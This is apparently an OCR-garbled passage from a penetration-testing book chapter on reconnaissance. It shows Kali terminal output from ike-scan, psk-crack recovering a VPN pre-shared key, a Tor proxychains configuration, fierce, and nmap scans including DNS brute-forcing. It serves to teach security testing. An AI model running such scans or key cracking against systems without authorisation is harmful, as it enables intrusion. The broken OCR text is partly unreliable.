





**Foot@kali:**~/ike-scan# ike-scan<br>Starting ike-scan 1.9.4 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)<br>Main Mode Handshake returned<br>HDR=(CKY-R=1f9e7509cf33c00f) SA=(Enc=3DES Hash=MD5 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) IKE Backoff Patterns: IP Address Implementation guess: Linksys Etherfast

Ending ike-scan 1.9.4: 1 hosts scanned in 60.452 seconds (0.02 hosts/sec). 1 returned handshake; 0 returned

root@kali: ~

 $\bullet\quad \bullet\quad \bullet$ 

File Edit View Search Terminal Help

root@kali:~# ike-scan -h Usage: ike-scan [options] [hosts...]

Target hosts must be specified on the command line unless the --file option is  $\mid$ aiven. in which case the targets are read from the specified file instead.

The target hosts can be specified as IP addresses or hostnames. You can also  $\,$  specify <code>IPnetwork/bits</code> (e.g. 192.168.1.0/24) to specify all hosts in the given network (network and broadcast addresses included), and IPstart-IPend  $(e,q. 192.168.1.3-192.168.1.27)$  to specify all hosts in the inclusive range.

These different options for specifying target hosts may be used both on the  $\vert$  command line, and also in the file specified with the --file option.

In the options below a letter or word in angle brackets like <f> denotes a value or string that should be supplied. The corresponding text should indicate the meaning of this value or string. When supplying the value or string, do not include the angle brackets. Text in square brackets like [<f>]  $\,$ mean that the enclosed text is optional. This is used for options which take an optional argument.

Options:

--help or -h

Display this usage message and exit.

Starting psk-crack [ike-scan 1.9] (http://www.nta-monitor.com/tools/ike-scan/) Running in dictionary cracking mode key "123456" matches SHA1 hash d46e5c224092fedda5a1733aa71e515d0dfbb97e Ending psk-crack: 1 iterations in  $0.014$  seconds (72.87 iterations/sec)

 $\vert$  .  $\vert$  =  $\vert$   $\times$ \*proxychains.conf File Edit Search Options Help # ProxyList format type host port [user pass] (values separated by 'tab' or 'blank') Examples: socks5 192.168.67.78 1080 lamer secret http 192.168.89.3 8080 justu hidden socks4 192.168.1.49 1080 http 192.168.39.93 8080 [ProxyList] # add proxy here ... # meanwile # defaults set to "tor" socks4 127.0.0.1 9050







### **Chapter 2: Gathering Intel and Planning Attack Strategies**

#### oot@kali:~# fierce -h

fierce.pl (C) Copywrite 2006,2007 - By RSnake at http://ha.ckers.org/fierce/

root@kau:

Usage: perl fierce.pl [-dns example.com] [OPTIONS]

#### Overview:

Fierce is a semi-lightweight scanner that helps locate non-contiguous IP space and hostnames against specified domains. It's really meant as a pre-cursor to nmap, unicornscan, nessus, nikto, etc, since all of those require that you already know what IP space you are looking for. This does not perform exploitation and does not scan the whole internet indiscriminately. It is meant specifically to locate likely targets both inside and outside a corporate network. Because it uses DNS primarily you will often find mis-configured networks that leak internal address space. That's especially useful in targeted malware.

#### Options:

-connect Attempt to make http connections to any non RFC1918 (public) addresses. This will output the return headers but warnod this could take a long time against a



















root@kali:~# nmap -h  $N$ map 7.01 ( https://nmap.org ) Usage: nmap [Scan Type(s)] [Options] {target specification} TARGET SPECIFICATION: Can pass hostnames, IP addresses, networks, etc. Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254 -il <inputfilename>: Input from list of hosts/networks -iR <num hosts>: Choose random targets --exclude <host1[.host2][.host3]....>: Exclude hosts/networks --excludefile <exclude file>: Exclude list from file HOST DISCOVERY: -sL: List Scan - simply list targets to scan -sn: Ping Scan - disable port scan -Pn: Treat all hosts as online -- skip host discovery -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes

#### root@kali ~# nmap -sV -Pn 192.168.1.1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-19 14:52 MSK Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Stats: 0:00:54 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Stats: 0:00:54 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service scan Timing: About 80.00% done; ETC: 14:54 (0:00:12 remaining) Nmap scan report for 192.168.1.1 Host is up (0.0091s latency). Not shown: 995 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp 80/tcp open http Realtron WebServer 1.1 5431/tcp open upnp MiniUPnP

#### oot@kali:~# nmap -sV google.com --script dns-brute"

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-19 14:56 MSK



root@kali:~# nmap -Pn 1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-18 20:18 MSK Nmap scan report for 180. Host is up. All 1000 scanned ports on 180. The second that is filtered

root@kali: ~

 $\mathbf{a}$  $\mathbf{v}$ 

root@kali:~# nmap -sA 1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-18 20:32 MSK Nmap scan report for 1<br>Host is up (0.00034s latency). All 1000 scanned ports on 1 are unfiltered Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds root@kali ~#

#### root@kali:~# nmap -Pn 1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-18 20:18 MSK Nmap scan report for 180. Host is up. All 1000 scanned ports on 180. The manufactured

